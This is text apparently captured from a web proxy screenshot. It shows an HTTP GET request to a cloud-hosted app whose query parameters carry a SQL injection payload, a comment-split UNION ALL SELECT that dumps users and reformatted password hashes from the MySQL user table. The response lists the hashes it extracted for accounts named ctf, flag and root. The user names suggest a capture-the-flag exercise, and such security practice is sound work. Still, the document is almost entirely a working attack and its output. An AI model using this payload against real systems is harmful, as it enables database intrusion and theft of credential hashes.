 Send Cancel < > Target: https://limited-app-97478
Request
Pretty Raw Hex
1 GET /query?price=5.00&price_op=%3C0/*&limit=
5*/+union+all+select+plugin,User,3,CONCAT('$mysql',LEFT(authentication_string,6),'*',INSERT(HEX(SUBSTR(authentication_string,8)),41,0,'*'))+AS+hash+from+mysql.user HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: ru-RU,ru;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
Search
Response
Pretty Raw Hex Render
"category":"caching_sha2_password",
"description":"$mysql$A$005*6E2E6E355E2057122B3101532D1E08080A08323C*32553443426472502F2F42692F54317637582E386B50592E4F483046547853655461516E6F4E7671685A42",
"name":"ctf",
"price":"3.00"
},
{
"category":"caching_sha2_password",
"description":"$mysql$A$005*766E4F5E5D03106A4C027233476433535C4B5E20*3865726464724C6E39747276424F484B6B63742E37307966474C58742F4466634E58767371592F70325044",
"name":"flag",
"price":"3.00"
},
{
"category":"caching_sha2_password",
"description":"$mysql$A$005*11385B59763A7408022B616C587E6A1C07387115*6641546F6E59646A46765678796752583658556A3375796F547748654E6A367876547356414F4E662F6A42",
"name":"root",
"price":"3.00"
},